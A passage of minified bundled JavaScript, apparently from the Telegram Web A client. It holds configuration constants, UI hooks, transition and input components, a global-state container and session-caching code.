${o}`,s=1768801955839,a="web.telegram.org",i="https://web.telegram.org/a",c="https://web.telegram.org/",d="https://web.telegram.org/a",u="account",l=!1,f=!1,h=!1,m=!1,p="tt-electron-window-drag-start",g="tt-electron-window-drag-end",y="paid_messages",b=!1,v=!1,w="tt-log.json",I=b,C=20,A="https://telegra.ph/WebA-Beta-03-20",S="https://telegram-a-host",k="Shoot!\nSomething went wrong, please see the error details in Dev Tools Console.",P="Telegram",T="[Inactive]",M=!1,E="user_auth",L="account",N="tt-passcode",B=6,F=!1,x="tt-global-state",D="tt-shared-state",O=500,R=200,U=10,$=150,_="tt-is-screen-locked",j=!1,V="tt-media",z="tt-media-avatars",Y="tt-media-progressive",H="tt-custom-bg",W="tt-lang-packs-v50",G=[1,5,10,50,100,500],K="tt-global",J="tt-establish",q="tt-multitab",X=[1,2,3,4,5],Q="undefined"!=typeof window&&window.innerHeight>=900,Z=1,ee=Q?60:40,te=2*ee,ne=36,oe=72,re=65,se=56,ae=Q?30:25,ie=100,ce=42,de=42,ue=42,le=20,fe=5,he=30,me=200,pe=500,ge=600,ye=100,be=50,ve=50,we=30,Ie=32,Ce=64,Ae=10,Se=2,ke=1e5,Pe=5,Te=850,Me=86400,Ee=2678400,Le=300,Ne="TON",Be=850,Fe=3,xe=18,De="https://fragment.com/ads/topup",Oe=1e7,Re=1e13,Ue=15,$e=10,_e=20,je=30,Ve="global",ze=20,Ye=500,He=20,We=250,Ge=1,Ke=1e4,Je=1,qe=1,Xe=1200,Qe=-1,Ze=0,et=1,tt=2,nt=tt,ot=16,rt=17,st=15,at=3,it=1e4,ct=3e3,dt=1e7,ut=36e5,lt="editable-message-text",ft="editable-message-text-modal",ht="editable-story-input-text",mt=`.messages-layout .Transition_slide-active #${lt}, .messages-layout .Transition > .Transition_slide-to #${lt}`,pt=`#${ft}`,gt=`#${ht}`,yt="data-has-custom-appendix",bt="message-content",vt=".message-content",wt="active-view-transition",It="resizeHandle",Ct=`.${It}`,At="snap-effect-container",St="snap-effect",kt="⭐",Pt="XTR",Tt=1275,Mt=925,Et=600,Lt=950,Nt=450,Bt=2**31-1,Ft="0",xt=100,Dt=200,Ot=10,Rt=300,Ut=600,$t=800,_t=300,jt=(Math.round((Rt+Ut)/2),new Set(["newMessage","newScheduledMessage","deleteMessages","deleteScheduledMessages","deleteHistory","deleteParticipantHistory"]),200),Vt=13,zt=11,Yt=160,Ht=120,Wt=72,Gt=36,Kt=32,Jt=40,qt=32,Xt=20,Qt=72,Zt=72,en=36,tn=160,nn=160,on=140,rn=100,sn=100,an=140,cn=140,dn=2,un=7,ln="top",fn="popular",hn="recent",mn="collectibleStatus",pn="favorite",gn="effectStickers",yn="effectEmojis",bn="chatStickers",vn="topic-default-icon",wn="status-default-icon",In=/<img[^>]+alt="([^"]+)"(?![^>]*data-document-id)[^>]*>/gm,Cn="en",An=200,Sn=450,kn="FestiveFontEmoji",Pn="RestrictedEmoji",Tn="http://www.w3.org/2000/svg",Mn=new Set(["svg","svgz"]),En="image/gif",Ln="application/x-tgsticker",Nn="video/webm",Bn=new Set(["image/png","image/jpeg",En]),Fn=new Set(["video/mp4","video/quicktime"]),xn=new Set(["audio/mp3","audio/ogg","audio/wav","audio/mpeg","audio/flac","audio/aac","audio/m4a","audio/mp4","audio/x-m4a"]),Dn=new Set([...Bn,...Fn]),On="The message is not supported on this version of Telegram.",Rn=["en","ar","be","ca","zh","nl","fr","de","id","it","ja","ko","pl","pt","ru","es","uk","af","sq","am","hy","az","eu","bn","bs","bg","ceb","zh-CN","zh-TW","co","hr","cs","da","eo","et","fi","fy","gl","ka","el","gu","ht","ha","haw","he","iw","hi","hmn","hu","is","ig","ga","jv","kn","kk","km","rw","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ny","or","ps","fa","pa","ro","sm","gd","sr","st","sn","sd","si","sk","sl","so","su","sw","sv","tl","tg","ta","tt","te","th","tr","tk","ur","ug","uz","vi","cy","xh","yi","yo","zu"],Un="((ftp|https?):\\/\\/)?((www\\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\\.[a-zA-Z][-a-zA-Z0-9]{1,62})\\b([-a-zA-Z0-9()@:%_+.,~#?&/=]*)",$n="(@[\\w\\d_-]+)",_n=/^tg:(\/\/)?/i,jn=/^(https?:\/\/)?([-a-zA-Z0-9@:%_+~#=]{1,32}\.)?t\.me/i,Vn=/^(https?:\/\/)?telegram\.org\//i,zn="https://t.me/",Yn="botfather",Hn="USERNAME_PURCHASE_AVAILABLE",Wn="MESSAGE_ID_REQUIRED",Gn="auction",Kn=(new Set([Hn,"USERNAME_INVALID"]),new Set(["t.me","web.t.me","a.t.me","k.t.me","z.t.me"])),Jn="weba",qn="weba",Xn="sensitive",Qn=new Set(["AU","BD","CA","CO","EG","HN","IE","IN","JO","MX","MY","NI","NZ","PH","PK","SA","SV","US"]),Zn=["bots","channels","chats","users","groups"],eo={type:"emoji",emoticon:"❤"},to="777000",no="1271266957",oo="489000",ro="2666000",so="7173162320003080",ao=10**12,io=0,co=1,uo=-1,lo=10,fo=5,ho=2147483646,mo=["android","ios","tdesktop","macos"],po="https://bugs.telegram.org/?tag_ids=41&sort=time",go="https://telegram.org/faq",yo="https://telegram.org/privacy",bo="https://telegram.org/tos/mini-apps",vo=1,wo=86400,Io=4,Co=10,Ao=10,So=10,ko="888",Po=11,To="#99BA92",Mo="#0F0F0F",Eo="#4A8E3A8C",Lo="#0A0A0A8C",No="1a",Bo="2b",Fo=5,xo=524288,Do=11,Oo=new Set(["USER_CANCELED"]),Ro=100,Uo=100*Ro,$o={uploadMaxFileparts:[4e3,8e3],stickersFaved:[5,10],savedGifs:[200,400],dialogFiltersChats:[100,200],dialogFilters:[10,20],dialogFolderPinned:[5,10],captionLength:[1024,4096],channels:[500,1e3],channelsPublic:[10,20],aboutLength:[70,140],chatlistInvites:[3,100],chatlistJoined:[2,20],recommendedChannels:[10,100],savedDialogsPinned:[5,100],moreAccounts:[3,B]},_o=4096,jo=2147483647,Vo=["stories","double_limits","more_upload","faster_download","voice_to_text","no_ads","infinite_reactions","premium_stickers","animated_emoji","advanced_chat_management","profile_badge","animated_userpics","emoji_status","translations","saved_tags","last_seen","message_privacy","effects","todo"],zo=["faster_download","voice_to_text","advanced_chat_management","infinite_reactions","profile_badge","animated_userpics","emoji_status","translations","saved_tags","last_seen","message_privacy","effects","todo"],Yo=["channels","dialogFolderPinned","channelsPublic","savedGifs","stickersFaved","aboutLength","captionLength","dialogFilters","dialogFiltersChats","moreAccounts","recommendedChannels"],Ho={sortType:"byDate",shouldIncludeUnlimited:!0,shouldIncludeLimited:!0,shouldIncludeUnique:!0,shouldIncludeDisplayed:!0,shouldIncludeHidden:!0},Wo={sortType:"byDate"},Go=[1,3,6,12,18,24]},32625:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(84051),r=n(17712);const s=function(e,t,n=!1){const s=(0,r.A)(e);(0,o.vJ)((()=>{if(void 0===t)return;const e=setInterval((()=>s()),t);return n||s(),()=>clearInterval(e)}),[t,n])}},32989:(e,t,n)=>{n.d(t,{w:()=>r});var o=n(14487);function r(e,t,...[n=(0,o.g0)()]){return{...e,byTabId:{...e.byTabId,[n]:{...e.byTabId[n],...t}}}}},33204:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(13439);const r=new Map;function s(e,t){const n=e.action;clearTimeout(r.get(n));const s=window.setTimeout((()=>{(0,o.ko)()[n](e.payload)}),t);r.set(n,s)}},33554:(e,t,n)=>{n.d(t,{$:()=>r});var o=n(87894);function r(e,t){return e===t?t:(0,o.Vh)(t)?(0,o.Vh)(e)?"__deleteAllChildren"in t?{}:(0,o.Am)(Object.keys(e).concat(Object.keys(t))).reduce(((n,o)=>{const s=e[o];if(t.hasOwnProperty(o)){const e=t[o];e?.__delete||(n[o]=r(s,e))}else n[o]=s;return n}),{}):s(t):t}function s(e){return e.__deleteAllChildren?{}:Object.entries(e).reduce(((e,[t,n])=>(n?.__delete||(e[t]=(0,o.Vh)(n)?s(n):n),e)),{})}},34780:(e,t,n)=>{n.d(t,{Ay:()=>f,c_:()=>u,w4:()=>l});var o=n(84051),r=n(46536),s=n(17712);const a=(0,r.h)(),i=(0,r.h)();let c,d=!1;function u(){return d}function l(){return d||(d=!0,a.runCallbacks()),c&&(clearTimeout(c),c=void 0),function(){c&&(clearTimeout(c),c=void 0),d=!1,i.runCallbacks()}}const f=(e,t,n=!1)=>{const r=(0,s.A)(e),c=(0,s.A)(t);(0,o.vJ)((()=>{if(!n)return d&&r(),a.addCallback(r),i.addCallback(c),()=>{i.removeCallback(c),a.removeCallback(r)}}),[n,r,c])}},35049:(e,t,n)=>{n.d(t,{a:()=>s,y:()=>r});var o=n(90709);function r(e,t,n){if(!e){if(!n)return;return t?"peer-color-count-1":"peer-color-0"}if("isCustomPeer"in e){if(void 0===e.peerColorId)return;return`peer-color-${e.peerColorId}`}return t?`peer-color-count-${(0,o.PX)(e)}`:`peer-color-${(0,o.Zg)(e)}`}function s(e){return`peer-color-${e.color}`}},35104:(e,t,n)=>{function o(e,t){return[e.date,e.fromId,e.gift.id,"starGiftUnique"===e.gift.type?e.gift.number:void 0,t?void 0:e.localTag].filter(Boolean).join("-")}n.d(t,{p:()=>o})},35297:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(84051),r=n(73767);function s(e,t){const n=(0,r.A)(t),s=(0,o.li)();n&&!t.some(((e,t)=>e!==n[t]))||(s.current?.(),s.current=e(n||[])??void 0),(0,o._W)((()=>{s.current?.()}))}},35710:(e,t,n)=>{n.d(t,{q:()=>o});let o=function(e){return e[e.BlobUrl=0]="BlobUrl",e[e.Progressive=1]="Progressive",e[e.DownloadUrl=2]="DownloadUrl",e[e.Text=3]="Text",e}({})},37479:(e,t,n)=>{n.d(t,{A:()=>u});var o=n(84051),r=n(31481),s=n(28470),a=n(71322),i=n(20021);const c=new Map;class d{referenceCount=0;constructor(e){this.color=e,this.filterId=`color-filter-${e.slice(1)}`;const t=(0,a.E2)(e);(0,s.z)((0,i.Y)("filter",{"color-interpolation-filters":"sRGB",xmlns:r.jNX,children:(0,i.Y)("feColorMatrix",{type:"matrix",values:`0 0 0 0 ${t.r/255} 0 0 0 0 ${t.g/255} 0 0 0 0 ${t.b/255} 0 0 0 1 0`})}),this.filterId)}getFilterId(){return this.referenceCount+=1,this.filterId}removeReference(){this.referenceCount-=1,0===this.referenceCount&&(0,s.e)(this.filterId)}isUsed(){return this.referenceCount>0}}function u(e,t){if((0,o.vJ)((()=>{if(e)return()=>{const t=c.get(e);t&&(t.removeReference(),t.isUsed()||c.delete(t.color))}}),[e]),!e)return;if(c.has(e))return l(c.get(e).getFilterId(),t);const n=new d(e);return c.set(e,n),l(n.getFilterId(),t)}function l(e,t){return t?`url(#${e})`:`filter: url(#${e});`}},37661:(e,t,n)=>{n.d(t,{A:()=>r});var o=n(84051);const r=(e=!1,t)=>{const[n,r]=(0,o.J0)(e,t);return[n,(0,o.hb)((()=>{r(!0)}),[]),(0,o.hb)((()=>{r(!1)}),[])]}},37836:(e,t,n)=>{function o(e,t,n=!0,o=!0){let r;return(...s)=>{r?(clearTimeout(r),r=void 0):n&&e(...s),r=self.setTimeout((()=>{o&&e(...s),r=void 0}),t)}}function r(e,t,n=!0){let o,r,s;return(...a)=>{r=!0,s=a,o||(n&&(r=!1,e(...s)),o=self.setInterval((()=>{if(!r)return self.clearInterval(o),void(o=void 0);r=!1,e(...s)}),t))}}function s(e){return a(p,e)}function a(e,t){let n,o=!1;return(...r)=>{n=r,o||(o=!0,e((()=>{o=!1,t(...n)})))}}n.d(t,{Fe:()=>s,IJ:()=>m,P_:()=>c,aj:()=>p,kI:()=>v,nF:()=>r,nb:()=>a,sg:()=>o,v7:()=>i,yu:()=>w});const i=e=>new Promise((t=>{setTimeout((()=>t()),e)}));function c(){return new Promise((e=>{m(e)}))}const d=35;let u,l,f,h;function m(e,t=!1){u?u.add(e):(u=new Set([e]),requestAnimationFrame((()=>{const e=u;u=void 0,l=void 0,f&&(clearTimeout(f),f=void 0),e.forEach((e=>e()))}))),t&&(l?l.add(e):l=new Set([e]),f||(f=window.setTimeout((()=>{const e=l;if(u){const t=u;e.forEach((e=>t.delete(e)))}l=void 0,f&&(clearTimeout(f),f=void 0),e.forEach((e=>e()))}),d)))}function p(e){h?h.push(e):(h=[e],Promise.resolve().then((()=>{const e=h;h=void 0,e.forEach((e=>e()))})))}const g=500;let y,b;function v(e){self.requestIdleCallback?y?y.push(e):(y=[e],requestIdleCallback((e=>{const t=y;for(y=void 0;t.length&&(t.shift()(),e.timeRemaining()););t.length&&(y?y=t.concat(y):t.forEach(v))}),{timeout:g})):p(e)}function w(e,t=!1){return b||(b=[],self.addEventListener("beforeunload",(()=>{b.forEach((e=>e()))}))),t?b.push(e):b.unshift(e),()=>{b=b.filter((t=>t!==e))}}},37932:(e,t,n)=>{n.d(t,{Cn:()=>E,DW:()=>M,cl:()=>B});var o=n(31481),r=n(5930),s=n(9705),a=n(2188),i=n(87894),c=n(37836),d=n(84051),u=n(30857),l=n(14745),f=n(20021);let h,m={isInited:!1};const p=(0,c.Fe)((()=>{h=Math.random()})),g={},y=[function(){let e;o.Oig&&(e=performance.now());for(const e of v.values()){const{mapStateToProps:t,ownProps:n,mappedProps:s,forceUpdate:i}=e;if(!N(e,m,n))continue;let c;try{c=t(m,n)}catch(e){return void(0,a.H)(e)}o.Oig&&Object.values(c).some(Number.isNaN)&&console.warn(`[TeactN] Some of \`${e.DEBUG_componentName}\` mappers contain NaN values. This may cause redundant updates because of incorrect equality check.`),Object.keys(c).length&&!(0,r.A)(s,c)&&(o.MVx&&(0,r.q)(s,c,`[TeactN] Will update ${e.DEBUG_componentName} caused by:`),e.mappedProps=c,e.DEBUG_updates++,i())}if(o.Oig){const t=performance.now()-e;t>7&&console.warn(`[TeactN] Slow containers update: ${Math.round(t)} ms`)}}],b={},v=new Map,w=(0,c.Fe)(C);let I=!0;function C(){if(I)I=!1;else if((0,d.OV)())return void d.OV.once(w);y.forEach((e=>e(m)))}function A(e,t){if("object"==typeof e&&e!==m){if(o.Oig){if(!t?.forceOutdated&&e.DEBUG_randomId&&e.DEBUG_randomId!==h)throw new Error("[TeactN.setGlobal] Attempt to set an outdated global");h=Math.random()}m=e,t?.forceSyncOnIOs?(I=!0,C()):(t?.forceOnHeavyAnimation&&(I=!0),w())}}function S(){return o.Oig&&(m={...m,DEBUG_randomId:h},p()),m}function k(){return b}let P=[];function T(e,t){g[e]||(g[e]=[],b[e]=(t,n)=>function(e,t,n){const r=new s.A;if(P.push((()=>{g[e]?.forEach((e=>{const s=e(o.Oig?S():m,b,t);s?"function"!=typeof s.then?(A(s,n),r.resolve()):s.then((()=>{r.resolve()})):r.resolve()}))})),1===P.length)try{for(;P.length;)P[0](),P.shift()}finally{P=[]}return r.promise}(e,t,n)),g[e].push(t)}function M(e){y.push(e)}function E(e){const t=y.indexOf(e);-1!==t&&y.splice(t,1)}function L(e=()=>({}),t){return n=>{function o(o){const s=(0,l.A)(),i=(0,u.A)();(0,d._W)((()=>{v.delete(s)}));let c=v.get(s);if(c||(c={mapStateToProps:e,activationFn:t,ownProps:o,forceUpdate:i,DEBUG_updates:0,DEBUG_componentName:n.name},v.set(s,c)),(!c.mappedProps||!(0,r.A)(c.ownProps,o))&&N(c,m,o))try{c.mappedProps=e(m,o)}catch(e){(0,a.H)(e)}return c.ownProps=o,(0,f.Y)(n,{...c.mappedProps,...o})}return o.DEBUG_contentComponentName=(0,d.$Z)(n),o}}function N(e,t,n){const{activationFn:o,stuckTo:r}=e;return!o||o(t,n,(t=>r?r===t:(void 0!==t&&(e.stuckTo=t),!0)))}function B(){return{getGlobal:S,setGlobal:A,getActions:k,getPromiseActions:k,addActionHandler:T,withGlobal:L}}o.Oig&&(window.getGlobal=S,window.setGlobal=A,window.getActions=k,document.addEventListener("dblclick",(()=>{console.warn("GLOBAL CONTAINERS",(0,i.My)(Array.from(v.values()).map((({DEBUG_componentName:e,DEBUG_updates:t})=>({DEBUG_componentName:e,DEBUG_updates:t}))),"DEBUG_updates","desc"))})))},37960:(e,t,n)=>{n.d(t,{A:()=>r});var o=n(21511);function r(e){return(0,o.A)({isOpen:e.hasMediaData,noMountTransition:e.hasMediaData,className:"slow",...e})}},38027:(e,t,n)=>{e.exports=n.p+"grey.45da821d56a68ea86203.svg"},38691:(e,t,n)=>{n.d(t,{A:()=>c});var o=n(84051),r=n(46536),s=n(15283);const a=(0,r.h)();function i(){window.matchMedia(`(resolution: ${window.devicePixelRatio}dppx)`).addEventListener("change",a.runCallbacks,{once:!0})}function c(){const[e,t]=(0,o.J0)(window.devicePixelRatio);return(0,s.A)((()=>a.addCallback((()=>{t(window.devicePixelRatio)})))),e}i(),a.addCallback(i)},39351:(e,t,n)=>{n.d(t,{A:()=>a});var o=n(43044),r=n(15283),s=n(30857);const a=()=>{const e=(0,s.A)();return(0,r.A)((()=>(0,o.iV)(e))),(0,o.Yw)()}},39751:(e,t,n)=>{n.d(t,{A:()=>c});var o=n(84051),r=n(37836),s=n(43503),a=n(16581);const i=250;function c(){const{width:e,height:t}=s.A.get(),[n,c]=(0,o.J0)(e),[d,u]=(0,o.J0)(t),[l,f]=(0,o.J0)(!1),h=(0,a.A)(f,[f],i,!0);return(0,o.vJ)((()=>{const e=(0,r.nF)((()=>{f(!0)}),i,!0),t=(0,r.nF)((()=>{const{width:e,height:t}=s.A.get();c(e),u(t),h(!1)}),i,!1),n=()=>{e(),t()};return window.addEventListener("resize",n),()=>{window.removeEventListener("resize",n)}}),[h]),(0,o.Kr)((()=>({width:n,height:d,isResizing:l})),[d,l,n])}},39761:(e,t,n)=>{function o(e){for(e.pause(),e.removeAttribute("src");e.firstChild;)e.removeChild(e.firstChild);e.load()}n.d(t,{A:()=>o})},39877:(e,t,n)=>{n.d(t,{A:()=>w});var o=n(84051),r=n(66644),s=n(90709),a=n(87357),i=n(87679),c=n(76023),d=n(87094),u=n(84080),l=n(17712),f=n(62587),h=n(59030),m=n(93545),p=n(38691),g=n(47483);var y=n(20021);const b=[{inline:22,block:38,opacity:.35,scale:.75},{inline:32,block:12,opacity:.3,scale:1},{inline:60,block:22,opacity:.25,scale:.75},{inline:75,block:44,opacity:.25,scale:1},{inline:75,block:2,opacity:.2,scale:.625},{inline:95,block:18,opacity:.2,scale:1},{inline:115,block:38,opacity:.2,scale:.625},{inline:125,block:12,opacity:.1,scale:.75}],v=c.$,w=(0,o.ph)((({emojiDocumentId:e,className:t})=>{const n=(0,o.li)(),c=(0,o.li)(),[w,I]=(0,o.J0)(),C=(0,p.A)(),A=(0,h.A)(),{customEmoji:S}=(0,g.A)(e),k=S?(0,s.Mw)(S,"preview"):void 0,P=(0,f.A)(k),T=(0,d.A)(c),M=(0,u.KE)((()=>{P&&(0,i.NN)(P).then(I)}),[P]);(0,o.vJ)((()=>{M()}),[M]);const E=(0,l.A)((()=>{const e=n.current;if(!e||!w||!T)return;const t=e.getContext("2d"),{width:o,height:r}=e;t.clearRect(0,0,o,r),b.forEach((({inline:e,block:n,opacity:r,scale:s})=>{const a=(A.isRtl?e:o/C-e)*C,i=n*C,c=v*C;t.save(),t.globalAlpha=r,t.translate(a,i),t.scale(s,s),t.drawImage(w,-c/2,-c/2,c,c),t.restore()}));const s=`${T}${S.isLottie?"ff":"bb"}`;t.save(),t.fillStyle=s,t.globalCompositeOperation="source-atop",t.fillRect(0,0,o,r),t.restore()})),L=(0,u.KE)(E,[E]);(0,o.vJ)((()=>{L()}),[w,A.isRtl,T,L]);const N=(0,u.KE)(((e,t)=>{(0,r.RK)((()=>{const o=n.current;o&&(o.width=e*C,o.height=t*C,o.style.width=`${e}px`,o.style.height=`${t}px`,E())}))}),[C]),B=(0,u.KE)((e=>{const{width:t,height:n}=e.contentRect;N(t,n)}),[N]);return(0,m.A)(c,B),(0,o.vJ)((()=>{const e=c.current;if(!e)return;const{width:t,height:n}=e.getBoundingClientRect();N(t,n)}),[N]),(0,y.Y)("div",{className:(0,a.A)("pTWe_CYU",t),ref:c,children:(0,y.Y)("canvas",{ref:n})})}))},40664:(e,t,n)=>{n.d(t,{A:()=>i});var o=n(84051),r=n(87357),s=n(59030),a=n(20021);const i=(0,o.ph)((({ref:e,id:t,className:n,value:o,label:i,error:c,success:d,disabled:u,readOnly:l,placeholder:f,autoComplete:h,inputMode:m,maxLength:p,tabIndex:g,teactExperimentControlled:y,onChange:b,onInput:v,onKeyPress:w,onKeyDown:I,onBlur:C,onPaste:A})=>{const S=(0,s.A)(),k=c||d||i,P=(0,r.A)("input-group",o&&"touched",c?"error":d&&"success",u&&"disabled",l&&"disabled",k&&"with-label",n);return(0,a.FD)("div",{className:P,dir:S.isRtl?"rtl":void 0,children:[(0,a.Y)("input",{ref:e,className:"form-control",type:"text",id:t,dir:"auto",value:o||"",tabIndex:g,placeholder:f,maxLength:p,autoComplete:h,inputMode:m,disabled:u,readOnly:l,onChange:b,onInput:v,onKeyPress:w,onKeyDown:I,onBlur:C,onPaste:A,"aria-label":k,teactExperimentControlled:y}),k&&(0,a.Y)("label",{htmlFor:t,children:k})]})}))},41036:(e,t,n)=>{n.d(t,{Ay:()=>A,VY:()=>I,uo:()=>w});var o=n(84051),r=n(61433),s=n(13439),a=n(66644),i=n(60919),c=n(87357),d=n(25903),u=n(41402),l=n(87894),f=n(55994),h=n(30857),m=n(73767),p=n(20021);const g="Transition_slide-active",y="Transition_slide-from",b="Transition_slide-to",v="Transition_slide-inactive",w=g,I=b,C=new Set(["slide","slideRtl","slideFade","zoomFade","zoomBounceSemiFade","slideLayers","pushSlide","reveal","slideOptimized","slideOptimizedRtl","slideVertical","slideVerticalFade"]),A=function({ref:e,activeKey:t,nextKey:n,name:w,direction:I="auto",renderCount:A,shouldRestoreHeight:S,shouldCleanup:k,cleanupExceptionKey:P,cleanupOnlyKey:T,shouldWrap:M,wrapExceptionKey:E,id:L,className:N,slideClassName:B,withSwipeControl:F,isBlockingAnimation:x,onStart:D,onStop:O,children:R}){const U=(0,o.li)(),$=C.has(w)&&!(0,i.PKK)((0,s.mS)());let _=(0,o.li)();e&&(_=e);const j=(0,o.li)({}),V=(0,m.A)(t),z=(0,h.A)(),Y=(0,o.li)(!1),H=(0,o.li)(!1),W=void 0!==V&&t!==V;!A&&W&&(j.current={[V]:j.current[V]}),j.current[t]=R,n&&(j.current[n]=R);const G=-1===I||"auto"===I&&V>t||"inverse"===I&&V<t;(0,o.Nf)((()=>{function e(){k&&(j.current=void 0!==P?{[P]:j.current[P]}:void 0!==T?(0,l.cJ)(j.current,[T]):{},z())}const n="slideOptimized"===w||"slideOptimizedRtl"===w,s=_.current,i=Object.keys(j.current).map(Number),c=A?V:i.indexOf(V),h=A?t:i.indexOf(t),m=Array.from(s.childNodes);if(!m.length)return;const p=Array.from(s.children);if(p.forEach((e=>{(0,r.YM)(e,"Transition_slide"),B&&B.split(/\s+/).forEach((t=>{(0,r.YM)(e,t)}))})),!W){if(Y.current)return;return void p.forEach((e=>{e===m[h]?((0,r.YM)(e,g),n&&(0,r.Tv)(e,{transition:"none",transform:"translate3d(0, 0, 0)"})):n||(0,r.YM)(e,v)}))}if(U.current=t,n){if(!m[h])return;return void function(e,t,n,s,i,c,l,f,h,m,p,y,b,v){if(e)return(0,r.dH)(f,`Transition-${t}`,!n),(0,r.dH)(f,`Transition-${t}Backwards`,n),m instanceof HTMLElement&&((0,r.HW)(m,g),(0,r.Tv)(m,{transition:"none",transform:""})),h instanceof HTMLElement&&((0,r.YM)(h,g),(0,r.Tv)(h,{transition:"none",transform:"translate3d(0, 0, 0)"})),void s();"slideOptimizedRtl"===t&&(n=!n),l.current=!0;const w=(0,o.VK)(void 0,y);b?.(),(0,r.dH)(f,`Transition-${t}`,!n),(0,r.dH)(f,`Transition-${t}Backwards`,n),m instanceof HTMLElement&&(0,r.Tv)(m,{transition:"none",transform:"translate3d(0, 0, 0)"}),h instanceof HTMLElement&&(0,r.Tv)(h,{transition:"none",transform:`translate3d(${n?"-":""}100%, 0, 0)`}),(0,a.gm)((()=>(h instanceof HTMLElement&&(0,u.A)(h),()=>{m instanceof HTMLElement&&((0,r.HW)(m,g),(0,r.Tv)(m,{transition:"",transform:`translate3d(${n?"":"-"}100%, 0, 0)`})),h instanceof HTMLElement&&((0,r.YM)(h,g),(0,r.Tv)(h,{transition:"",transform:"translate3d(0, 0, 0)"}))}))),(0,d.j)(h,(()=>{const e=h instanceof HTMLElement?h.clientHeight:void 0;(0,a.RK)((()=>{i===c.current?(m instanceof HTMLElement&&(0,r.Tv)(m,{transition:"none",transform:""}),p&&e&&h instanceof HTMLElement&&((0,r.Tv)(h,{height:"auto"}),(0,r.Tv)(f,{height:`${e}px`})),v?.(),w(),l.current=!1,s()):w()}))}))}($,w,G,e,t,U,Y,s,m[h],m[c],S,x,D,O)}if("none"===w||$||H.current)return H.current&&(H.current=!1),m.forEach(((e,t)=>{e instanceof HTMLElement&&((0,r.HW)(e,y),(0,r.HW)(e,b),(0,r.dH)(e,g,t===h),(0,r.dH)(e,v,t!==h))})),void e();m.forEach(((e,t)=>{e instanceof HTMLElement&&((0,r.HW)(e,g),(0,r.dH)(e,y,t===c),(0,r.dH)(e,b,t===h),(0,r.dH)(e,v,t!==c&&t!==h))})),Y.current=!0;const I=(0,o.VK)(void 0,x);function C(){const n=s.querySelector(`.${g}`),{clientHeight:o}=n||{};(0,a.RK)((()=>{t===U.current?((0,r.HW)(s,`Transition-${w}`),(0,r.HW)(s,`Transition-${w}Backwards`),m.forEach(((e,t)=>{e instanceof HTMLElement&&((0,r.HW)(e,y),(0,r.HW)(e,b),(0,r.dH)(e,g,t===h),(0,r.dH)(e,v,t!==h))})),S&&n&&((0,r.Tv)(n,{height:"auto"}),(0,r.Tv)(s,{height:`${o}px`})),O?.(),I(),Y.current=!1,e()):I()}))}D?.(),(0,r.dH)(s,`Transition-${w}`,!G),(0,r.dH)(s,`Transition-${w}Backwards`,G);const M="reveal"!==w&&"slideFadeAndroid"!==w||!G?m[h]:m[c];if(M)if(F&&m[c]){const e=(0,d.e)(M,C);(0,f.R)(m[c],m[h],(()=>{e(),H.current=!0,O?.(),I(),Y.current=!1}))}else(0,d.e)(M,C,void 0,1e3);else C()}),[t,n,V,W,G,w,D,O,A,S,k,B,P,$,z,F,x,T]),(0,o.vJ)((()=>{if(!S)return;const e=_.current,t=e.querySelector(`:scope > .${g}`)||e.querySelector(`:scope > .${y}`);if(!t)return;const{clientHeight:n,clientWidth:o}=t||{};n&&o&&(0,a.RK)((()=>{(0,r.Tv)(t,{height:"auto"}),(0,r.Tv)(e,{height:`${n}px`,flexBasis:`${n}px`})}))}),[S,R]);const K=!A,J=j.current,q=Object.keys(A?new Array(A).fill(void 0):J).map(Number).map((e=>{const n=J[e];if(!n)return;const o="function"==typeof n?n(e===t,e===V,e,t):n;return M&&e!==E||K?(0,p.Y)("div",{teactOrderKey:e,children:o},e):o}));return(0,p.Y)("div",{ref:_,id:L,className:(0,c.A)("Transition",N),teactFastList:K,children:q})}},41257:(e,t,n)=>{n.d(t,{i:()=>r});var o=n(84051);function r(e){const t=(0,o.li)(e);return t.current=e,t}},41402:(e,t,n)=>{function o(e){e.offsetWidth}n.d(t,{A:()=>o})},41733:(e,t,n)=>{n.d(t,{A:()=>s,e:()=>r});var o=n(31481);const r=e=>e.currentTime>0&&!e.paused&&!e.ended&&e.readyState>2,s=e=>{e.play().catch((t=>{o.Oig&&console.warn(t,e)}))}},42385:(e,t,n)=>{n.d(t,{Bo:()=>R,Jr:()=>T,Lj:()=>B,Mm:()=>$,ZJ:()=>F,bN:()=>E,e:()=>D,r2:()=>N,s1:()=>M,z0:()=>x});var o=n(84051),r=n(37932),s=n(23174),a=n(31481),i=n(70758),c=n(9716),d=n(49763),u=n(87894),l=n(4350),f=n(70934),h=n(37836),m=n(57751),p=n(13439),g=n(20714),y=n(17872),b=n(60919),v=n(43874);const w=(0,h.nF)((()=>(0,o.qF)((()=>O()))),5e3,!1),I=()=>O(!0);let C,A=!1,S=!1;function k(e){return i.q.set(l.pg,e)}function P(e){return i.q.set(a.DUo,e)}function T(){return i.q.get(a.DUo)}function M(){return i.q.del(l.pg)}function E(){return i.q.del(a.DUo)}function L(e){e?.passcode?.isScreenLocked&&localStorage.setItem(a.ozB,"true")}function N(){a.UuV||((0,p.aJ)("saveSession",(()=>{A||(F(),I())})),(0,p.aJ)("reset",(()=>{S=!0,M().finally((()=>{localStorage.removeItem(a.ozB),S=!1,A&&x()}))})))}async function B(e){if(a.UuV)return;const t=await async function(e){a.Oig&&console.time("global-state-cache-read");const t=localStorage.getItem(l.pg),n=t?JSON.parse(t):void 0;n&&localStorage.removeItem(l.pg);let o=n||await i.q.get(l.pg);const r=await T()||e.sharedState;o&&(o={...o,sharedState:r}),a.Oig&&console.timeEnd("global-state-cache-read"),o&&D(o,e);return{...e,...o,sharedState:{...r,...o?.sharedState}}}(e);return t.passcode.hasPasscode||(0,m.wr)()?(F(),t):void x()}function F(){A=!0,C=(0,h.yu)(I,!0),window.addEventListener("blur",I),(0,r.DW)(w)}function x(){A=!1,(0,r.Cn)(w),window.removeEventListener("blur",I),C&&C()}function D(e,t){try{!function(e,t){const 